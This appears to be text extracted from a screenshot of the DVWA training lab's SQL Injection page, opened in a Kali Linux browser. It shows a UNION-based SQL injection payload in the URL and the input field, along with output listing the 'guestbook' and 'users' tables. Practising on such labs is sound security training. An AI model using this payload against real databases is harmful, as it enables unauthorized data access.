 172.16.72.246/vulnerabilities/sqli/?id=1'+and+1%3D2+union+select+1%2Ctable_name+from+information_schema.ta
120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 1' and 1=2 union select 1,table_name from information_schema.tables where table_schema= 'dvwa'#
First name: 1
Surname: guestbook
ID: 1' and 1=2 union select 1,table_name from information_schema.tables where table_schema= 'dvwa'#
First name: 1
Surname: users